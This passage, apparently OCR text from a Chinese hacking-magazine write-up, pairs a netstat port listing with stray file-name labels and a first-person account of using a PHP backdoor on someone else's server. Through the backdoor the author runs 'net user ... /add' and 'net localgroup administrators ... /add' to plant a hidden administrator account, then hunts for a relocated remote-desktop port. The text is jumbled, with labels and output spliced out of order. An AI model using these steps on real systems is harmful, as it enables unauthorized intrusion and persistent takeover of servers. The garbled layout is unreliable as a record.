 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
article20 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
article20 TCP 0.0.0.0:1234 0.0.0.0:0 LISTENING
jwc_advi TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
jwc_arti TCP 0.0.0.0:6001 0.0.0.0:0 LISTENING
jwc_arti TCP 0.0.0.0:9000 0.0.0.0:0 LISTENING
jwc_arti TCP 0.0.0.0:11270 0.0.0.0:0 LISTENING
jwc_cacl TCP 0.0.0.0:13136 0.0.0.0:0 LISTENING
jwc_come TCP 0.0.0.0:65535 0.0.0.0:0 LISTENING
jwc_favo TCP 127.0.0.1:3506 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3507 127.0.0.1:3306 TIME_WAIT
jwc_logi TCP 127.0.0.1:3508 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3509 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3510 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3511 127.0.0.1:3306 TIME_WAIT
jwc_rela TCP 127.0.0.1:3512 127.0.0.1:3306 TIME_WAIT
jwc_repl TCP 127.0.0.1:3513 127.0.0.1:3306 TIME_WAIT
jwc_repl TCP 127.0.0.1:3514 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3515 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3517 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3518 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3519 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:3520 127.0.0.1:3306 TIME_WAIT
9
完成
可是，幸运之神没有放弃我，几天后我又用后门探索服务器，
无意识的键入命令 net user sportshark 1843326 /add，奇迹出现
了，网页竟然返回“命令执行成功！”（图10）太不可思议了！这
个PHP后门竟然是管理员权限！又键入命令 net localgroup ad-
ministrators sportshark /add，又返回执行成功的命令！真是太顺
利了，立刻我就用MSTSC连接服务器，但是却失败了，难道终端
服务没有安装，那有了管理员权限又有什么用呢？不对，我又想
到我前几天用 net start 命令时，发现终端服务开着！灵感闪现，也
许是管理员修改了默认管理端口，再执行netstat -an 命令，疑点
集中在以下端口：